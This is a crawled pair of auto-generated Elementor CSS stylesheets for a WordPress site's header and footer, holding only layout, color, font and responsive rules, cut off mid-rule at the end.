.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-icon i{color:var( --e-global-color-59840b4 );}.elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-icon svg{fill:var( --e-global-color-59840b4 );}.elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-5136fff );}.elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-5136fff );}.elementor-369 .elementor-element.elementor-element-7a7456a5{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-369 .elementor-element.elementor-element-4aa6f8ba:not(.elementor-motion-effects-element-type-background), .elementor-369 .elementor-element.elementor-element-4aa6f8ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-369 .elementor-element.elementor-element-4aa6f8ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-4aa6f8ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-369 .elementor-element.elementor-element-72664c59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-369 .elementor-element.elementor-element-72664c59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-369 .elementor-element.elementor-element-72664c59 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-2ec3e60e{text-align:left;}.elementor-369 .elementor-element.elementor-element-2ec3e60e img{width:100%;height:56px;object-fit:contain;}.elementor-bc-flex-widget .elementor-369 .elementor-element.elementor-element-680cc8b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-369 .elementor-element.elementor-element-680cc8b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-369 .elementor-element.elementor-element-680cc8b3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-369 .elementor-element.elementor-element-5614a5a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-369 .elementor-element.elementor-element-5614a5a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-369 .elementor-element.elementor-element-5614a5a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-369 .elementor-element.elementor-element-5614a5a7 > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-menu{justify-content:center !important;}.jet-desktop-menu-active .elementor-369 .elementor-element.elementor-element-95d4f1e .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-menu .jet-menu-item .top-level-link{font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:500;color:var( --e-global-color-primary );}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Times New Roman", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-17794e9 );background-color:var( --e-global-color-accent );}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-mobile-menu__container{z-index:999;}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-mobile-menu__item .jet-menu-label{font-family:"Times New Roman", Sans-serif;}.elementor-369 .elementor-element.elementor-element-95d4f1e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-accent );}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;line-height:1.4em;letter-spacing:1px;}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown a:hover,
					.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-17794e9 );background-color:var( --e-global-color-accent );}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown .elementor-item, .elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;}.elementor-369 .elementor-element.elementor-element-ab39a30 div.elementor-menu-toggle{color:var( --e-global-color-17794e9 );}.elementor-369 .elementor-element.elementor-element-ab39a30 div.elementor-menu-toggle svg{fill:var( --e-global-color-17794e9 );}@media(min-width:768px){.elementor-369 .elementor-element.elementor-element-72664c59{width:9.583%;}.elementor-369 .elementor-element.elementor-element-680cc8b3{width:2.082%;}.elementor-369 .elementor-element.elementor-element-5614a5a7{width:87.999%;}}@media(max-width:1024px) and (min-width:768px){.elementor-369 .elementor-element.elementor-element-198f2cea{width:75%;}.elementor-369 .elementor-element.elementor-element-434998c4{width:20%;}.elementor-369 .elementor-element.elementor-element-72664c59{width:50%;}.elementor-369 .elementor-element.elementor-element-680cc8b3{width:35%;}.elementor-369 .elementor-element.elementor-element-5614a5a7{width:15%;}}@media(max-width:1024px){.elementor-369 .elementor-element.elementor-element-198f2cea > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-item > a{font-size:12px;}.elementor-369 .elementor-element.elementor-element-434998c4 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-369 .elementor-element.elementor-element-4aa6f8ba{padding:20px 15px 20px 15px;}.elementor-369 .elementor-element.elementor-element-72664c59 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-2ec3e60e img{height:31px;}.elementor-369 .elementor-element.elementor-element-2ec3e60e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-680cc8b3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-5614a5a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu .elementor-item{font-size:38px;}}@media(max-width:767px){.elementor-369 .elementor-element.elementor-element-39d242d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-6b519642{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-434998c4{width:80%;}.elementor-369 .elementor-element.elementor-element-72664c59{width:47%;}.elementor-369 .elementor-element.elementor-element-2ec3e60e img{width:100%;height:62px;}.elementor-369 .elementor-element.elementor-element-680cc8b3{width:5%;}.elementor-369 .elementor-element.elementor-element-5614a5a7{width:45%;}.elementor-bc-flex-widget .elementor-369 .elementor-element.elementor-element-5614a5a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-369 .elementor-element.elementor-element-5614a5a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-369 .elementor-element.elementor-element-5614a5a7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:45px;}.elementor-369 .elementor-element.elementor-element-95d4f1e .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:45px;}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown .elementor-item, .elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-369 .elementor-element.elementor-element-ab39a30 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}

--- FILE ---
content_type: text/css
request_url: https://www.barleyhair.com/wp-content/uploads/elementor/css/post-360.css?ver=1719477846
body_size: 2218
content:
.elementor-360 .elementor-element.elementor-element-3252cf7:not(.elementor-motion-effects-element-type-background), .elementor-360 .elementor-element.elementor-element-3252cf7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#164084;}.elementor-360 .elementor-element.elementor-element-3252cf7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:4;}.elementor-360 .elementor-element.elementor-element-3252cf7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-360 .elementor-element.elementor-element-e6b3769.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-360 .elementor-element.elementor-element-e6b3769.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-360 .elementor-element.elementor-element-e6b3769.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-360 .elementor-element.elementor-element-a213b2e img{width:87%;border-radius:14px 14px 14px 14px;}.elementor-360 .elementor-element.elementor-element-a213b2e > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-6d36585 > .elementor-element-populated{padding:15% 0% 0% 5%;}.elementor-360 .elementor-element.elementor-element-b05d54f .elementor-icon-wrapper{text-align:left;}.elementor-360 .elementor-element.elementor-element-b05d54f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-17794e9 );}.elementor-360 .elementor-element.elementor-element-b05d54f.elementor-view-framed .elementor-icon, .elementor-360 .elementor-element.elementor-element-b05d54f.elementor-view-default .elementor-icon{color:var( --e-global-color-17794e9 );border-color:var( --e-global-color-17794e9 );}.elementor-360 .elementor-element.elementor-element-b05d54f.elementor-view-framed .elementor-icon, .elementor-360 .elementor-element.elementor-element-b05d54f.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-17794e9 );}.elementor-360 .elementor-element.elementor-element-b05d54f .elementor-icon{font-size:53px;}.elementor-360 .elementor-element.elementor-element-b05d54f .elementor-icon i, .elementor-360 .elementor-element.elementor-element-b05d54f .elementor-icon svg{transform:rotate(0deg);}.elementor-360 .elementor-element.elementor-element-b05d54f{width:auto;max-width:auto;}.elementor-360 .elementor-element.elementor-element-cf0c622{text-align:left;width:auto;max-width:auto;align-self:center;}.elementor-360 .elementor-element.elementor-element-cf0c622 .elementor-heading-title{color:var( --e-global-color-59840b4 );font-family:"Times New Roman", Sans-serif;font-size:27px;font-weight:700;text-transform:capitalize;line-height:1.3em;letter-spacing:-0.7px;}.elementor-360 .elementor-element.elementor-element-cf0c622 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:10px 0px 10px 30px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-59840b4 );}.elementor-360 .elementor-element.elementor-element-3e234c8{color:#FFFFFF;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:500;font-style:normal;}.elementor-360 .elementor-element.elementor-element-3e234c8 > .elementor-widget-container{padding:10px 20px 0px 35px;}.elementor-360 .elementor-element.elementor-element-0eb975f .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;fill:#112341;color:#112341;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;padding:15px 20px 15px 20px;}.elementor-360 .elementor-element.elementor-element-0eb975f .elementor-button:hover, .elementor-360 .elementor-element.elementor-element-0eb975f .elementor-button:focus{color:#FFFFFF;background-color:#112341;}.elementor-360 .elementor-element.elementor-element-0eb975f .elementor-button:hover svg, .elementor-360 .elementor-element.elementor-element-0eb975f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-360 .elementor-element.elementor-element-0eb975f > .elementor-widget-container{padding:0px 0px 0px 35px;}.elementor-360 .elementor-element.elementor-element-994e255{padding:15px 15px 15px 15px;}.elementor-360 .elementor-element.elementor-element-81d2e42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-360 .elementor-element.elementor-element-81d2e42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#96BEFF;}.elementor-360 .elementor-element.elementor-element-81d2e42 > .elementor-element-populated, .elementor-360 .elementor-element.elementor-element-81d2e42 > .elementor-element-populated > .elementor-background-overlay, .elementor-360 .elementor-element.elementor-element-81d2e42 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-360 .elementor-element.elementor-element-81d2e42 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:5% 5% 5% 5%;}.elementor-360 .elementor-element.elementor-element-81d2e42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-360 .elementor-element.elementor-element-727faed{text-align:center;}.elementor-360 .elementor-element.elementor-element-727faed .elementor-heading-title{color:#112341;font-family:"Times New Roman", Sans-serif;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.3em;letter-spacing:-0.7px;}.elementor-360 .elementor-element.elementor-element-baced69{text-align:center;color:var( --e-global-color-text );font-family:"Times New Roman", Sans-serif;font-size:20px;font-weight:500;font-style:normal;}.elementor-360 .elementor-element.elementor-element-baced69 > .elementor-widget-container{padding:10px 60px 0px 60px;}.elementor-360 .elementor-element.elementor-element-ac2accc .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:19px;font-weight:500;text-transform:capitalize;fill:#112341;color:#112341;background-color:#DFEFFC00;border-style:solid;border-width:2px 2px 2px 2px;border-color:#112341;border-radius:5px 5px 5px 5px;padding:15px 20px 15px 20px;}.elementor-360 .elementor-element.elementor-element-ac2accc .elementor-button:hover, .elementor-360 .elementor-element.elementor-element-ac2accc .elementor-button:focus{color:#FFFFFF;background-color:#112341;}.elementor-360 .elementor-element.elementor-element-ac2accc .elementor-button:hover svg, .elementor-360 .elementor-element.elementor-element-ac2accc .elementor-button:focus svg{fill:#FFFFFF;}.elementor-360 .elementor-element.elementor-element-ac2accc > .elementor-widget-container{padding:0px 0px 0px 35px;}.elementor-360 .elementor-element.elementor-element-25e8d511:not(.elementor-motion-effects-element-type-background), .elementor-360 .elementor-element.elementor-element-25e8d511 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#164084;}.elementor-360 .elementor-element.elementor-element-25e8d511{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;z-index:4;}.elementor-360 .elementor-element.elementor-element-25e8d511 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-360 .elementor-element.elementor-element-438fb4da > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-7e300e7 > .elementor-container{max-width:1200px;}.elementor-360 .elementor-element.elementor-element-7e300e7{padding:22px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-da3e6f9 > .elementor-element-populated{padding:15px 15px 15px 45px;}.elementor-360 .elementor-element.elementor-element-721b298{text-align:left;}.elementor-360 .elementor-element.elementor-element-721b298 .elementor-heading-title{color:var( --e-global-color-59840b4 );font-family:"Times New Roman", Sans-serif;font-size:22px;font-weight:800;text-transform:capitalize;line-height:1em;letter-spacing:1.5px;}.elementor-360 .elementor-element.elementor-element-721b298 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-360 .elementor-element.elementor-element-131c85c{color:#FFFFFF;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:300;font-style:normal;}.elementor-360 .elementor-element.elementor-element-131c85c > .elementor-widget-container{padding:10px 20px 0px 0px;}.elementor-360 .elementor-element.elementor-element-52b0d59{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-360 .elementor-element.elementor-element-52b0d59 .elementor-widget-container{text-align:left;}.elementor-360 .elementor-element.elementor-element-52b0d59 .elementor-social-icon{background-color:var( --e-global-color-17794e9 );--icon-padding:0.2em;}.elementor-360 .elementor-element.elementor-element-52b0d59 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-360 .elementor-element.elementor-element-52b0d59 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-360 .elementor-element.elementor-element-749621a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-360 .elementor-element.elementor-element-749621a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-360 .elementor-element.elementor-element-749621a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-360 .elementor-element.elementor-element-749621a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-360 .elementor-element.elementor-element-5e3a3ea{text-align:left;}.elementor-360 .elementor-element.elementor-element-5e3a3ea .elementor-heading-title{color:var( --e-global-color-59840b4 );font-family:"Times New Roman", Sans-serif;font-size:22px;font-weight:800;text-transform:capitalize;line-height:1em;letter-spacing:1.5px;}.elementor-360 .elementor-element.elementor-element-5e3a3ea > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 10px 0px;}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-icon i{color:var( --e-global-color-59840b4 );}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-icon svg{fill:var( --e-global-color-59840b4 );}.elementor-360 .elementor-element.elementor-element-961fef7{--e-icon-list-icon-size:14px;}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-text{color:var( --e-global-color-59840b4 );padding-left:11px;}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:300;font-style:normal;}.elementor-bc-flex-widget .elementor-360 .elementor-element.elementor-element-aa49c0c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-360 .elementor-element.elementor-element-aa49c0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-360 .elementor-element.elementor-element-aa49c0c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-360 .elementor-element.elementor-element-aa49c0c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-360 .elementor-element.elementor-element-6424f6b{text-align:left;}.elementor-360 .elementor-element.elementor-element-6424f6b .elementor-heading-title{color:var( --e-global-color-59840b4 );font-family:"Times New Roman", Sans-serif;font-size:22px;font-weight:800;text-transform:capitalize;line-height:1em;letter-spacing:1.5px;}.elementor-360 .elementor-element.elementor-element-6424f6b > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 10px 0px;}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-icon i{color:#173F81;}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-icon svg{fill:#173F81;}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-17794e9 );}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-17794e9 );}.elementor-360 .elementor-element.elementor-element-8dedd48{--e-icon-list-icon-size:16px;width:50%;max-width:50%;align-self:flex-start;}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-text{color:#FFFFFF;padding-left:13px;}.elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-360 .elementor-element.elementor-element-8dedd48 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:300;font-style:normal;}.elementor-360 .elementor-element.elementor-element-8dedd48 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-icon i{color:#173F81;}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-icon svg{fill:#173F81;}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-17794e9 );}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-17794e9 );}.elementor-360 .elementor-element.elementor-element-820f077{--e-icon-list-icon-size:16px;width:50%;max-width:50%;}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-text{color:#FFFFFF;padding-left:13px;}.elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-360 .elementor-element.elementor-element-820f077 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:300;font-style:normal;}.elementor-360 .elementor-element.elementor-element-820f077 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-57bbd9fd > .elementor-container{max-width:1200px;}.elementor-360 .elementor-element.elementor-element-57bbd9fd{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-972587f );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:27px;margin-bottom:0px;}.elementor-360 .elementor-element.elementor-element-57bbd9fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-360 .elementor-element.elementor-element-3c0861f0 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-44704494{text-align:center;}.elementor-360 .elementor-element.elementor-element-44704494 .elementor-heading-title{color:var( --e-global-color-59840b4 );font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:500;font-style:normal;}@media(max-width:1024px){.elementor-360 .elementor-element.elementor-element-6d36585 > .elementor-element-populated{padding:15% 0% 0% 0%;}.elementor-360 .elementor-element.elementor-element-b05d54f .elementor-icon{font-size:35px;}.elementor-360 .elementor-element.elementor-element-cf0c622 .elementor-heading-title{font-size:20px;}.elementor-360 .elementor-element.elementor-element-cf0c622 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:10px 0px 10px 10px;}.elementor-360 .elementor-element.elementor-element-3e234c8{font-size:14px;}.elementor-360 .elementor-element.elementor-element-0eb975f .elementor-button{font-size:14px;}.elementor-360 .elementor-element.elementor-element-0eb975f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-727faed .elementor-heading-title{font-size:20px;}.elementor-360 .elementor-element.elementor-element-baced69{font-size:14px;}.elementor-360 .elementor-element.elementor-element-baced69 > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-360 .elementor-element.elementor-element-ac2accc .elementor-button{font-size:14px;}.elementor-360 .elementor-element.elementor-element-ac2accc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-360 .elementor-element.elementor-element-438fb4da > .elementor-element-populated{margin:50px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-360 .elementor-element.elementor-element-7e300e7{padding:50px 0px 50px 0px;}.elementor-360 .elementor-element.elementor-element-721b298 .elementor-heading-title{font-size:21px;}.elementor-360 .elementor-element.elementor-element-131c85c{font-size:14px;}.elementor-360 .elementor-element.elementor-element-5e3a3ea .elementor-heading-title{font-size:21px;}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-360 .elementor-element.elementor-element-961fef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-360 .elementor-element.elementor-element-6424f6b .elementor-heading-title{font-size:21px;}.elementor-360 .elementor-element.elementor-element-57bbd9fd{margin-top:0px;margin-bottom:0px;}.elementor-360 .elementor-element.elementor-element-44704494 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-360 .elementor-element.elementor-element-e6b3769{width:49.583%;}.elementor-360 .elementor-element.elementor-element-6d36585{width:50.417%;}.elementor-360 .elementor-element.elementor-element-da3e6f9{width:32.749%;}.elementor-360 .elementor-element.elementor-element-749621a{width:31.833%;}.elementor-360 .elementor-element.elementor-element-aa49c0c{width:34.75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-360 .elementor-element.elementor-element-e6b3769{width:46%;}.elementor-360 .elementor-element.elementor-element-da3e6f9{width:30%;}.elementor-360 .elementor-element.elementor-element-749621a{width:30%;}.elementor-360 .elementor-element.elementor-element-aa49c0c{width:30%;}}@media(max-width:767px){.elementor-360 .elementor-element.elementor-element-e6b3769{width:99%;}.elementor-360 